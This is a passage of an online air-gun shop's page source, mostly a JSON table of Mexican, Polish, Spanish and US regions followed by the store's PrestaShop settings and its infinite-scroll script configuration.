Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}],"147":[],"148":[],"150":[],"152":[],"153":[],"154":[],"13":[],"158":[],"27":[],"160":[],"23":[],"164":[],"165":[],"168":[],"170":[],"171":[],"172":[],"14":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}],"15":[],"174":[],"175":[],"176":[],"36":[],"177":[],"186":[],"188":[],"190":[],"25":[],"37":[],"193":[],"30":[],"28":[],"6":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}],"18":[],"19":[],"203":[],"204":[],"206":[],"210":[],"211":[],"217":[],"17":[],"21":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klCustomer = null;
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"\u20ac0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-gb","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/europeairguns.com\/en\/featured-products\/?page=3","meta":{"title":"featured products (3)","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-45":true,"category-featured products":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/en\/featured-products\/?content_only=1&infinitescroll=1&page=3","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/en\/address","addresses":"https:\/\/europeairguns.com\/en\/addresses","authentication":"https:\/\/europeairguns.com\/en\/start-session","cart":"https:\/\/europeairguns.com\/en\/shopping-trolley","category":"https:\/\/europeairguns.com\/en\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/en\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/en\/contact-us","discount":"https:\/\/europeairguns.com\/en\/discount","guest_tracking":"https:\/\/europeairguns.com\/en\/guest-order-tracking","history":"https:\/\/europeairguns.com\/en\/purchase-history","identity":"https:\/\/europeairguns.com\/en\/personal-data","index":"https:\/\/europeairguns.com\/en\/","my_account":"https:\/\/europeairguns.com\/en\/my-account","order_confirmation":"https:\/\/europeairguns.com\/en\/order-confirmation","order_detail":"https:\/\/europeairguns.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/en\/order-tracking","order":"https:\/\/europeairguns.com\/en\/order","order_return":"https:\/\/europeairguns.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/en\/invoices-payment","pagenotfound":"https:\/\/europeairguns.com\/en\/page-not-found","password":"https:\/\/europeairguns.com\/en\/recover-password","pdf_invoice":"https:\/\/europeairguns.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/en\/discounted-products","product":"https:\/\/europeairguns.com\/en\/index.php?controller=product","search":"https:\/\/europeairguns.com\/en\/search","sitemap":"https:\/\/europeairguns.com\/en\/site-map","stores":"https:\/\/europeairguns.com\/en\/shops","supplier":"https:\/\/europeairguns.com\/en\/supplier","register":"https:\/\/europeairguns.com\/en\/start-session?create_account=1","order_login":"https:\/\/europeairguns.com\/en\/order?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/productos-destacados\/","en-gb":"https:\/\/europeairguns.com\/en\/featured-products\/"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/europeairguns.com\/en\/"},{"title":"featured products","url":"https:\/\/europeairguns.com\/en\/featured-products\/"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1767698040,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/en\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

    kiwik.infinitescroll.CENTRAL_SELECTOR = "#content-wrapper";
    kiwik.infinitescroll.LIST_SELECTOR = "#js-product-list";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
    kiwik.infinitescroll.ITEM_SELECTOR = ".item-product";
    kiwik.infinitescroll.PAGINATION_SELECTOR = ".pagination";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "We have reached the bottom end of this page";
	kiwik.infinitescroll.LABEL_TOTOP = "Go back to top";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Load more products";
	kiwik.infinitescroll.VERSION = "1.1.13";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 1;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 0;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 3;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
